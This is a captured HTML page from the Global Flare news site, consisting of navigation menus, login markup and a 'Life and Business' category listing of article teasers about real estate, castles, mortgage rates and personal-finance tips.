	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Life and Business</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://globalflare.com/category/life-and-business/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/top-10-most-majestic-castles-in-america/"  rel="bookmark" class="td-image-wrap " title="Top 10 Most Majestic Castles in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 Most Majestic Castles in America" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/10/10-most-majestic-castles-in-america4.jpg"  width="534" height="322" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/fun-stuff/" class="td-post-category">Fun Stuff</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-10-most-majestic-castles-in-america/"  rel="bookmark" title="Top 10 Most Majestic Castles in America">Top 10 Most Majestic Castles in America</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-10T11:00:57+00:00" >November 10, 2015</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td_module_no_thumb td-big-grid-post-1 td-big-grid-post td-small-thumb">
                        <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/life-and-business/real-estate/" class="td-post-category">Real Estate</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/why-a-custom-garage-might-make-your-home-sell-faster-for-more-money/"  rel="bookmark" title="Why a Custom Garage Might Make Your Home Sell Faster &#038; For More Money">Why a Custom Garage Might Make Your Home Sell Faster &#038; For More Money</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/sasol-receives-final-approval-for-8-1-billion-chemical-facility-in-louisiana/"  rel="bookmark" class="td-image-wrap " title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/10/Sasol-Receives-Final-Approval-For-8.1-Billion-Chemical-Facility.jpg"  width="265" height="154" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/new-orleans-local/" class="td-post-category">New Orleans</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/sasol-receives-final-approval-for-8-1-billion-chemical-facility-in-louisiana/"  rel="bookmark" title="Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana">Sasol Receives Final Approval For $8.1 Billion Chemical Facility in Louisiana</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/top-reasons-why-new-york-city-is-better-than-hong-kong/"  rel="bookmark" class="td-image-wrap " title="Top Reasons Why New York City Is Better Than Hong Kong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top Reasons Why New York City Is Better Than Hong Kong" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/new-york-better-than-hong-kong.jpg"  width="265" height="131" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-reasons-why-new-york-city-is-better-than-hong-kong/"  rel="bookmark" title="Top Reasons Why New York City Is Better Than Hong Kong">Top Reasons Why New York City Is Better Than Hong Kong</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/mortgage-rates-reach-record-lows-30yr-rate-down-to-4/"  rel="bookmark" class="td-image-wrap " title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/ratedrop.jpg"  width="265" height="175" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/legit-news/" class="td-post-category">Positive News</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/mortgage-rates-reach-record-lows-30yr-rate-down-to-4/"  rel="bookmark" title="Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%">Mortgage Rates Reach Record Lows &#8211; 30yr Rate Down to 4.27%</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/"  rel="bookmark" class="td-image-wrap " title="15 Ways To Become a Happier Small-Business Owner" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Ways To Become a Happier Small-Business Owner" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/06/exile_islandchildrens_wish_foundationmapleridge_chryslerreturn_itphotos_by_ronsombilongallery_and_pacblue_priting_17.jpg"  width="240" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/"  rel="bookmark" title="15 Ways To Become a Happier Small-Business Owner">15 Ways To Become a Happier Small-Business Owner</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-13T05:22:32+00:00" >August 13, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/15-ways-to-become-a-happier-small-business-owner/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/"  rel="bookmark" class="td-image-wrap " title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale" ><img class="entry-thumb" src="[data-uri]" alt="" title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/08/Waggoner-RanchBoundary.jpg"  width="200" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/"  rel="bookmark" title="America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now Up For Sale">America&#8217;s Largest Fenced Ranch at Over Half a Million Acres Now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-25T20:39:57+00:00" >September 25, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/americas-largest-fenced-ranch-at-over-half-a-million-acres-now-up-for-sale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/5-tips-sell-home-half-time/"  rel="bookmark" class="td-image-wrap " title="5 Tips To Sell A Home in Half The Time" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tips To Sell A Home in Half The Time" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/01/sell-a-house-today.jpg"  width="213" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/real-estate/" class="td-post-category">Real Estate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/5-tips-sell-home-half-time/"  rel="bookmark" title="5 Tips To Sell A Home in Half The Time">5 Tips To Sell A Home in Half The Time</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-21T04:19:45+00:00" >January 21, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/5-tips-sell-home-half-time/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/video-tour-of-flintstones-bedrock-city/"  rel="bookmark" class="td-image-wrap " title="The Famous Flintstone&#8217;s Bedrock City Just Went On Sale For $2 Million" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Famous Flintstone&#8217;s Bedrock City Just Went On Sale For $2 Million" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/06/flinstones-bedrock-city.png"  width="258" height="160" /></a></div>                <a href="https://globalflare.com/category/legit-news/" class="td-post-category">Positive News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/video-tour-of-flintstones-bedrock-city/"  rel="bookmark" title="The Famous Flintstone&#8217;s Bedrock City Just Went On Sale For $2 Million">The Famous Flintstone&#8217;s Bedrock City Just Went On Sale For $2...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-04T20:03:05+00:00" >June 4, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/video-tour-of-flintstones-bedrock-city/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/10-breathtaking-wedding-dresses-for-under-300-dollars/"  rel="bookmark" class="td-image-wrap " title="10 Breathtaking Wedding Dresses For Under 300 Dollars" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Breathtaking Wedding Dresses For Under 300 Dollars" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/04/f2f5d18c73148de7780dcdb0740d9781.jpg"  width="117" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/10-breathtaking-wedding-dresses-for-under-300-dollars/"  rel="bookmark" title="10 Breathtaking Wedding Dresses For Under 300 Dollars">10 Breathtaking Wedding Dresses For Under 300 Dollars</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-23T15:29:42+00:00" >April 23, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/10-breathtaking-wedding-dresses-for-under-300-dollars/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/"  rel="bookmark" class="td-image-wrap " title="Top 7 Mistakes To Avoid If You Want To Become Wealthy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 7 Mistakes To Avoid If You Want To Become Wealthy" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/08/7-mistakes-to-avoid-for-wealth.jpg"  width="308" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/"  rel="bookmark" title="Top 7 Mistakes To Avoid If You Want To Become Wealthy">Top 7 Mistakes To Avoid If You Want To Become Wealthy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-06T01:18:47+00:00" >October 6, 2015</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-7-mistakes-to-avoid-if-you-want-to-become-wealthy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
